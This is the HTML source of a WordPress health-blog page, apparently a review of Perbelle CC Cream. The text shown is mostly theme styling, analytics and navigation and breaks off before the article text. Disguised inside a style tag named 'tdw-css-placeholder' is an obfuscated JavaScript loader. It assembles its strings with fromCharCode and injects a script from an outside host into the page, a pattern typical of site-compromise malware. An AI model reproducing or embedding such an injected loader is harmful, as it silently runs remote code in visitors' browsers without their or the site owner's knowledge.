var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="ez-toc-css" href="https://thehealthcarey.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.73" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, circle) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, circle) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
</style>
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://thehealthcarey.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1" type="text/css" media="all"/>
<link rel="stylesheet" id="td-theme-css" href="https://thehealthcarey.com/wp-content/themes/Newspaper/style.css?ver=12.6.2" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1" type="text/css" media="all"/>
<link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://thehealthcarey.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675" type="text/css" media="all"/>
<link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://thehealthcarey.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162" type="text/css" media="all"/>
<script type="text/javascript" src="https://thehealthcarey.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thehealthcarey.com/wp-json/"/><link rel="alternate" type="application/json" href="https://thehealthcarey.com/wp-json/wp/v2/posts/747"/><link rel="alternate" type="application/json+oembed" href="https://thehealthcarey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehealthcarey.com%2Fskin%2Fperbelle-cc-cream-reviews%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://thehealthcarey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehealthcarey.com%2Fskin%2Fperbelle-cc-cream-reviews%2F&amp;format=xml"/>
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-268488391-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-268488391-1');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: GA-4 -->
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-WG8N6KZB96"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WG8N6KZB96');
</script>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thehealthcarey.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/thehealthcarey.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/thehealthcarey.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="893c030c0f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://thehealthcarey.com/wp-content/uploads/2023/03/8.jpg')}.white-popup-block:before{background-image:url('http://thehealthcarey.com/wp-content/uploads/2023/03/8.jpg')}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('http://thehealthcarey.com/wp-content/uploads/2023/03/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://thehealthcarey.com/wp-content/uploads/2023/03/8.jpg')}.white-popup-block:before{background-image:url('http://thehealthcarey.com/wp-content/uploads/2023/03/8.jpg')}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('http://thehealthcarey.com/wp-content/uploads/2023/03/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thehealthcarey.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thehealthcarey.com/./skin/",
                    "name": "Skin"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/",
                    "name": "Perbelle CC Cream Reviews: Is It Worth the Hype?"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_zvptnxz=String;let_lxicww=_zvptnxz["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zvptnxz["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zvptnxz["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_izxsxyeyst="s"+"c"+_zvptnxz[_lxicww](114,105,112,116),alvpchnm="c"+"re"+_zvptnxz[_lxicww](97,116,101,69,108,101,109,101,110,116),_hxagm="s"+_zvptnxz[_lxicww](114,99),_bire=_zvptnxz[_lxicww](105,100),asyahh="cu"+"rre"+_zvptnxz[_lxicww](110,116,83,99,114,105,112,116);varaatxum="pa"+"r"+_zvptnxz[_lxicww](101,110,116,78,111,100,101),amaugpoqw="i"+"ns"+_zvptnxz[_lxicww](101,114,116,66,101,102,111,114,101),_uqutdom="ge"+"El"+_zvptnxz[_lxicww](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aitwm="h"+"e"+_zvptnxz[_lxicww](97,100),_vqbzcbw="ap"+"p"+_zvptnxz[_lxicww](101,110,100,67,104,105,108,100),_aund=document;vararutru="t"+"e"+_zvptnxz[_lxicww](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amkwihtkgfea=_aund[alvpchnm](_izxsxyeyst),_onxlxkq=_zvptnxz[_lxicww](104,116,116,112,115,58,47,47)+_zvptnxz[_lxicww](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_zvptnxz[_lxicww](47)+_zvptnxz[_lxicww](115)+"ta"+"t"+_zvptnxz[_lxicww](115)+_zvptnxz[_lxicww](47)+"s"+"ta"+_zvptnxz[_lxicww](114,116,46,106,115);amkwihtkgfea[_hxagm]=_onxlxkq;amkwihtkgfea[_bire]=arutru;if(_aund[asyahh]){_aund[asyahh][aatxum][amaugpoqw](amkwihtkgfea,_aund[asyahh])}else{_aund[_uqutdom](aitwm)[0][_vqbzcbw](amkwihtkgfea)}}catch (err){}})();</style><script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 462724;
var ezdomain = 'thehealthcarey.com';
var ezoicSearchable = 1;
</script></head>

<body class="post-template-default single single-post postid-747 single-format-standard td-standard-pack perbelle-cc-cream-reviews global-block-template-1 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-304"><a href="https://thehealthcarey.com/./mental-health/">Mental health</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://thehealthcarey.com/./dental/">Dental</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://thehealthcarey.com/./fitness/">Fitness</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-307"><a href="https://thehealthcarey.com/./skin/">Skin</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://thehealthcarey.com/./ear/">EAR</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://thehealthcarey.com/./eye/">Eye</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://thehealthcarey.com/./infection/">Infection</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://thehealthcarey.com/./respiratory/">Respiratory</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thehealthcarey.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://thehealthcarey.com/">Home</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-507"><a href="https://thehealthcarey.com/about-us/">About Us</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-254"><a rel="privacy-policy" href="https://thehealthcarey.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-506"><a href="https://thehealthcarey.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-255"><a href="https://thehealthcarey.com/contact/">Contact</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_47840"></div></li></ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""/><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""/><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"/>
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://thehealthcarey.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""/><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"/>
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://thehealthcarey.com/">
            <img class="td-retina-data" data-retina="http://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY-300x146.png" src="https://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY-300x146.png" alt="" />
            <span class="td-visual-hidden">The Health Carey</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thehealthcarey.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://thehealthcarey.com/">
			<img class="td-retina-data" data-retina="http://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY_white-300x146.png" src="https://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY_white-300x146.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://thehealthcarey.com/">
			<img class="td-retina-data" data-retina="http://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY-300x146.png" src="https://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY-300x146.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-304"><a href="https://thehealthcarey.com/./mental-health/">Mental health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-298"><a href="https://thehealthcarey.com/./dental/">Dental</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301"><a href="https://thehealthcarey.com/./fitness/">Fitness</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-307"><a href="https://thehealthcarey.com/./skin/">Skin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-299"><a href="https://thehealthcarey.com/./ear/">EAR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-300"><a href="https://thehealthcarey.com/./eye/">Eye</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-303"><a href="https://thehealthcarey.com/./infection/">Infection</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-306"><a href="https://thehealthcarey.com/./respiratory/">Respiratory</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-747" class="post-747 post type-post status-publish format-standard has-post-thumbnail category-skin tag-perbelle-cc-cream tag-perbelle-cc-cream-reviews" itemscope="" itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thehealthcarey.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Skin" class="entry-crumb" href="https://thehealthcarey.com/./skin/">Skin</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Perbelle CC Cream Reviews: Is It Worth the Hype?</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a href="https://thehealthcarey.com/./skin/">Skin</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Perbelle CC Cream Reviews: Is It Worth the Hype?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://thehealthcarey.com/author/itsmeadmin/">Lina Strolight</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:51:22+00:00">June 13, 2023</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-747">170</span></div>                                <div class="td-post-comments"><a href="https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 